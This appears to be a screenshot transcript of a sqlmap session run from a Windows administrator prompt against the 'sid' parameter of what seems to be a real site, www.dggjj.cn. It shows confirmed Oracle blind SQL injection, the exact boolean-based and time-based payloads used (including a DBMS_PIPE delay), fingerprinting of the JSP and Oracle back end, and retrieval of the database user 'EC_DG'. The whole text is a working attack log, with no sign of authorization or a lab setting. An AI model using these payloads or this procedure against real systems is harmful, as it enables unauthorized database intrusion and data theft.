 管理员: 命令提示符
[21:47:35] [INFO] testing 'Oracle OR time-based blind'
[21:48:16] [INFO] GET parameter 'sid' seems to be 'Oracle OR time-based blind' i
njectable
[21:48:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:48:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:48:16] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:48:18] [INFO] target URL appears to have 16 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[21:49:37] [INFO] checking if the injection point on GET parameter 'sid' is a fa
lse positive
GET parameter 'sid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Place: GET
Parameter: sid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=2e3635db1339f91518c7161' AND 6861=6861 AND 'pTNr'='pTNr
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: sid=-9758' OR 4349=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(78)||CHR(
84)||CHR(98),5) AND 'FFhe'='FFhe
---
[21:49:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:49:53] [INFO] fetching current user
[21:49:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:49:53] [INFO] retrieved: EC_DG
current user:    'EC_DG'
[21:50:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dggjj.cn'
[*] shutting down at 21:50:02